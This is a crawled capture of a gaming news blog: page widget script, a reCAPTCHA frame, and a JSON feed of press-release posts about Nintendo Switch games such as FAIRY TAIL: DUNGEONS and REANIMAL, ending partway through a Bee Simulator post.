_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6raAS7tMZ7aHSC4BV3R6zIbG9nfw:1769014395895', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fv3yCjV2NSHQyxgH7JCh5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014400924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Nintendo%20Switch?alt=json-in-script&max-results=3&callback=jQuery111006922352342324671_1769014393712&_=1769014393713
body_size: 6840
content:
// API callback
jQuery111006922352342324671_1769014393712({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-18T18:09:31.240+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Nintendo+Switch?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Nintendo%20Switch"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Nintendo+Switch\/-\/Nintendo+Switch?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"322"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3399520869346443779"},"published":{"$t":"2026-01-08T03:20:00.774+01:00"},"updated":{"$t":"2026-01-08T03:20:56.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Fairy Tail: Dungeons Press release\" class=\"img-responsive\" data-fileguid=\"1e80b4d4-1a7a-27c0-79ad-6af64d9f3552\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/071516-dec72b99\/FTD_SwitchPV%E3%82%B5%E3%83%A0%E3%83%8D%E3%82%A4%E3%83%AB_en.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=41e7306047d00c57237ffacd791644a349d1a4fa26a61b6170d379f30d873c0d\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/2305500\/FAIRY_TAIL_DUNGEONS\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EFAIRY TAIL: DUNGEONS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the deckbuilding roguelike adventure based on the beloved\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/kodansha.us\/series\/fairy-tail\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EFAIRY TAIL\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Emanga and anime series, developed and published by\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/ginolabo.com\/index.html\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Eginolabo\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/creatorslab.kodansha.co.jp\/en\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EKodansha Game Creators’ Lab\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, launches today on Nintendo Switch alongside a major content update, also arriving today on PC via Steam free of charge. To celebrate today’s launch, enjoy 20% off on Nintendo Switch™ and 40% off on Steam until Tuesday, January 20 (PST).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDUNGEONS’ first major update adds Gajeel, Juvia, Mirajane, Laxus, and Gildarts as playable characters, as well as 170+ new cards and 100+ skills to expand strategic options. Put the Guild to the test with new difficulty levels for both Labyrinth and Grand Clash modes, or focus on the story in Casual Mode.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EEmbark on an original story distinct from the FAIRY TAIL manga and anime series, where a mysterious dungeon appears underneath the guild that disables the powers of those who enter. After narrowly escaping death from the dungeon’s inhabitants, begin an underground rescue mission in search of their cat-like friend Labi’s imprisoned companions.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EPlan out a strategy for each dungeon run, wreaking magical destruction on monsters in the way.\u0026nbsp;Collect tomes hidden in the depths of the labyrinthine dungeon to upgrade the team’s abilities for even better dungeon-delving in the future. Dive deeper into each labyrinth and character backstory with Expedition Records, and keep an eye out for the occasional appearance of Haru Glory from Hiro Mashima’s Rave Master series.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E“We always meant for FAIRY TAIL: DUNGEONS to grow alongside its players,” says developer ginolabo. “With the new content, we’re introducing fan-favorite characters, hundreds of new cards and skills, and tougher challenges that push every build and strategy further than before.”\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EFAIRY TAIL: DUNGEONS is now available on Nintendo Switch and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/2305500\/FAIRY_TAIL_DUNGEONS\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EPC via Steam\u003C\/a\u003E\u0026nbsp;for $13.99. It supports English, Japanese, Simplified Chinese, Traditional Chinese, Korean, French, and Thai.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ETo learn more, check out the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/ginolabo.com\/index.html\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3399520869346443779\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/fairy-tail-dungeons-launches-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3399520869346443779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3399520869346443779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/fairy-tail-dungeons-launches-on.html","title":"FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-5139993108210945423"},"published":{"$t":"2025-12-23T11:40:11.690+01:00"},"updated":{"$t":"2025-12-23T11:40:55.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"REANIMAL Pre-Orders Now Live on Nintendo Switch 2!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/221451-f0fdfb4f\/reanimal_switch_2_pre_order.jpg?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=e3f028ddff29f7033121d0434024e41eea243d779f00d4e00bea20d32a1362a3\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003ETHQ Nordic and Tarsier Studios are excited to announce that pre-orders for\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;are now live on Nintendo Switch™ 2.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPreviously announced for a worldwide launch on Friday, February 13, 2026,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;will release simultaneously across Nintendo Switch™ 2, PC, PlayStation®5, and Xbox Series X|S, bringing its haunting co-op horror experience to players everywhere.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPre-orders for\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;first opened on November 20, 2025 on PC, PlayStation®5, and Xbox Series X|S. Players who pre-order the game digitally will receive the Foxhead \u0026amp; Muttonhead Masks, because in a world of unspeakable horrors, your mask could be your only protection.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEarlier this month, on December 16, 2025, REANIMAL officially went gold, confirming that development is complete and the game is on track for its February launch.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPre-Order\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;now to Secure the Foxhead \u0026amp; Muttonhead Masks:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWebsite:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=9f2c4fcc44\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reanimal.thqnordic.com\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ENintendo Switch 2: LINK\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=0fc6fdcb80\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-steam\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlayStation:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=155fa0278b\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-psn\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EXbox:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=efa60f176e\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-xbox\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEpic:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=04735558f9\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-egs\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlay the demo NOW:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlay the Steam demo:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=a6ae928d6c\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/REdemo\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPS5:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=159fbf5c4c\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-demo-psn\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EXbox:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=d3f2444086\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-demo-xbox\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"youtube-embed-wrapper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: 0px; overflow: hidden; padding-bottom: 337.5px; padding-top: 30px; position: relative;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/Bpi4lx9Lsl4?wmode=transparent\" style=\"box-sizing: border-box; height: 367.5px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 600px;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;delivers a chilling, co-op horror experience that pushes the boundaries of atmospheric gameplay. Featuring a brother and sister duo navigating a terrifying, twisted world to rescue their missing friends and escape a hellish island, the game combines intense stealth, environmental puzzle-solving, and cinematic platforming.\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;presents a haunting and unforgettable journey through unimaginable horrors.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/5139993108210945423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/reanimal-pre-orders-now-live-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/5139993108210945423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/5139993108210945423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/reanimal-pre-orders-now-live-on.html","title":"REANIMAL Pre-Orders Now Live on Nintendo Switch 2!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6563762516512108899"},"published":{"$t":"2025-11-30T02:25:00.005+01:00"},"updated":{"$t":"2025-11-30T02:25:42.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XBox Series S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Bee Simulator: The Hive Lands Onto Consoles Today"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Bee Simulator: The Hive Press release\" class=\"img-responsive\" data-fileguid=\"e35886d0-3ce7-5eaf-c486-bc42b8ebaec7\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241539-8ddeb754\/Bee_Simulator__The_Hive_-_Key_Art_(1920x1080_horizontal_logo).png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8ecdb7b6d2c7909a690b35aa4e62950076b24fea5f9017ec116d835a324d29db\" style=\"background-color: white; border: 0px; box-sizing: border-box; 